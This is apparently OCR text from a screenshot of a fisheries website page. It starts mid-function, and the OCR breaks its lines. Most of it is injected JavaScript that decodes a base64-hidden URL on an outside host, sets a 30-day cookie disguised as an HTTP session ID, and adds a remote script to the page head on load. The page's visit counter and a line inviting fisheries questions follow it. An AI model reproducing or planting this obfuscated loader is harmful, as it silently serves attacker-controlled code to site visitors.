
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Stri
ng.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(
o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly8weDQ0LmluZm8vcQ==');if(t
ypeof window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.
cookie='http2_session_id=1; expires='+d.toUTCString()+';
path=/; SameSite=Lax'+(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript';s
.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(e)
{}})();
Visited 6,600 times, 1 visits today |
Have any fisheries
relevant question?